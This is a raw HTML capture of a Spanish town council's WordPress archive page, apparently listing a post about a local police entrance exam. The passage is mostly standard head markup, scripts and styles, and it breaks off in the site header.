

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayuntamientoutrillas.es/2017/10/27/
body_size: 12247
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
	    <meta name="theme-color" content="#9f0902"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ayuntamientoutrillas.es/xmlrpc.php" />
            <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>27/10/2017 &#8211; Ayuntamiento de Utrillas</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ayuntamiento de Utrillas &raquo; Feed" href="https://ayuntamientoutrillas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ayuntamiento de Utrillas &raquo; Feed de los comentarios" href="https://ayuntamientoutrillas.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ayuntamientoutrillas.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ayuntamientoutrillas.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://ayuntamientoutrillas.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ayuntamientoutrillas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/css/main.min.css?ver=6.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-back-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=6.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/fonts/FontAwesome/css/fontawesome-all.min.css?ver=6.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=6.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/css/post-type.css?ver=6.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://ayuntamientoutrillas.es/wp-content/uploads/the7-css/custom.css?ver=2d249e13eb2d' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://ayuntamientoutrillas.es/wp-content/uploads/the7-css/media.css?ver=2d249e13eb2d' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy-css' href='https://ayuntamientoutrillas.es/wp-content/uploads/the7-css/legacy.css?ver=2d249e13eb2d' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css' href='https://ayuntamientoutrillas.es/wp-content/uploads/the7-css/post-type-dynamic.css?ver=2d249e13eb2d' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/style.css?ver=6.4.3.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
.sidebar-content div.widget-title{
background: #666;
    color: #fff !important;
    padding: 10px;
    margin: -25px -25px 16px -25px;
}
section#presscore-custom-menu-1-2{
border-left: 1px solid #ccc;
border-right: 1px solid #ccc;
}
a.author, span.category-link, a.comment-link{
display:none !important;
}

</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ayuntamientoutrillas.es/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ayuntamientoutrillas.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ayuntamientoutrillas.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/ayuntamientoutrillas.es\/wp-content\/themes\/dt-the7","passText":"Para ver esta publicaci\u00f3n protegida, introduce la contrase\u00f1a debajo:","moreButtonText":{"loading":"Cargando...","loadMore":"Cargar m\u00e1s"},"postID":"504","ajaxurl":"https:\/\/ayuntamientoutrillas.es\/wp-admin\/admin-ajax.php","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"95c1978005","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":["#9f0902","#c40000"]},"desktopHeader":{"height":200},"floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png\" srcset=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png 200w, https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png 200w\" width=\"200\" height=\"68\"   sizes=\"200px\" alt=\"Ayuntamiento de Utrillas\" \/>","url":"https:\/\/ayuntamientoutrillas.es\/"}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web.png\" srcset=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web.png 350w, https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web.png 350w\" width=\"350\" height=\"119\"   sizes=\"350px\" alt=\"Ayuntamiento de Utrillas\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png\" srcset=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png 200w, https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png 200w\" width=\"200\" height=\"68\"   sizes=\"200px\" alt=\"Ayuntamiento de Utrillas\" \/>"}},"content":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=6.4.3.1" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://ayuntamientoutrillas.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ayuntamientoutrillas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta property="og:site_name" content="Ayuntamiento de Utrillas" />
<meta property="og:title" content="OPOSICIÓN POLICÍA LOCAL UTRILLAS" />
<meta property="og:description" content="1) PLANTILLA CORRECCIÓN EXAMEN TEST REALIZADO EL 27 DE OCTUBRE 2) LISTADO DE APROBADOS 3) CONVOCATORIA PARA PRUEBA EXAMEN DESARROLLO" />
<meta property="og:image" content="https://ayuntamientoutrillas.es/wp-content/uploads/2017/10/Policia_Local_España.png" />
<meta property="og:url" content="https://ayuntamientoutrillas.es/oposicion-policia-local-utrillas/" />
<meta property="og:type" content="object" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- icon -->
<link rel="icon" href="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/favicon.ico" type="image/x-icon" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-99252846-1', 'auto');
  ga('send', 'pageview');

</script></head>
<body class="archive date layout-masonry description-under-image image-blur small-hover-icons dt-responsive-on accent-gradient srcset-enabled btn-material custom-btn-color custom-btn-hover-color bold-icons phantom-slide phantom-shadow-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style dt-fa-compatibility the7-ver-6.4.3.1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive semitransparent-portfolio-icons album-minuatures-style-1">
<!-- The7 6.4.3.1 -->

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

<div class="masthead classic-header justify bg-behind-menu logo-center widgets full-height dividers line-decoration small-mobile-menu-icon mobile-menu-icon-bg-on dt-parent-menu-clickable show-mobile-logo" role="banner">

			<div class="top-bar top-bar-line-hide">
			<div class="top-bar-bg" ></div>
			<div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><a href='tel:978757001'>+34 978 757 001 </a> | FAX: +34 978 758 222</span><span class="mini-contacts email show-on-desktop in-top-bar-left in-menu-second-switch">ayuntamiento@utrillas.es</span></div>			<div class="right-widgets mini-widgets"><div class="mini-nav show-on-desktop hide-on-first-switch hide-on-second-switch list-type-menu select-type-menu-first-switch select-type-menu-second-switch"><ul id="top-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98 first"><a href='https://contrataciondelestado.es' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Perfil del contratante</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href='http://utrillas.sedelectronica.es/info.0' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Sede electrónica</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href='http://www.comarcacuencasmineras.es/InternetRural/cuencasmineras/home.nsf' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Comarca Cuencas Mineras</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href='https://www.dpteruel.es/DPTweb/' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">DPT</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">menu-topbar</span></span></div></div><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg 